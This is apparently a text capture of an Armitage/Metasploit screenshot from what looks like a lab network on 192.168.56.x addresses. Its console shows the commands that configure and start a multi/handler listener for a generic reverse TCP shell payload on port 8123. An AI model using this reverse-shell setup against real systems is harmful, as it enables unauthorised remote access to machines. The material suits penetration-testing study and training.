 Applications Places armitage-ArmitageMain Fri 04:57 1
Armitage
Armitage View Hosts Attacks Workspaces Help
multi
browser
elasticsearch
fileformat
ftp
gdb
handler
http
ids
local
misc
ntp
php
postgres
realserver
192.168.56.105 192.168.56.1 192.168.56.101 192.168.56.103 192.168.56.104
Console X multi/handler X
msf > use exploit/multi/handler
msf exploit(handler) > set TARGET 0
TARGET => 0
msf exploit(handler) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf exploit(handler) > set LHOST 192.168.56.10
LHOST => 192.168.56.10
msf exploit(handler) > set LPORT 8123
LPORT => 8123
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.56.10:8123
[*] Starting the payload handler...
msf exploit(handler) >